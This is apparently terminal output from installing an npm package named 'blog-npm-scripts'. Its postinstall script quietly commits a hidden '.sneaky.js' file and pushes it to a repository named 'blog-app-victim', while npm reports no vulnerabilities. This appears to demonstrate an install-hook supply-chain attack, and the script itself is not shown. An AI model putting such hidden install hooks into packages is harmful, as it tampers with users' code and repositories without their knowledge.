 $ npm i --save blog-npm-scripts
> blog-npm-scripts@1.0.0 postinstall C:\Users\el-sh\Desktop\blog-my-app\node_modules\blog-npm-scripts
> sh ./postinstall.sh
warning: LF will be replaced by CRLF in index.js.
The file will have its original line endings in your working directory.
warning: LF will be replaced by CRLF in .sneaky.js.
The file will have its original line endings in your working directory.
[master 4134a6f] first commit
 3 files changed, 3 insertions(+), 1 deletion(-)
 create mode 100644 .sneaky.js
Counting objects: 5, done.
Delta compression using up to 8 threads.
Compressing objects: 100% (4/4), done.
Writing objects: 100% (5/5), 551 bytes | 551.00 KiB/s, done.
Total 5 (delta 1), reused 0 (delta 0)
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/chefomar/blog-app-victim.git
   4c1710a..4134a6f  master -> master
+ blog-npm-scripts@1.0.0
added 1 package and audited 1 package in 11.546s
found 0 vulnerabilities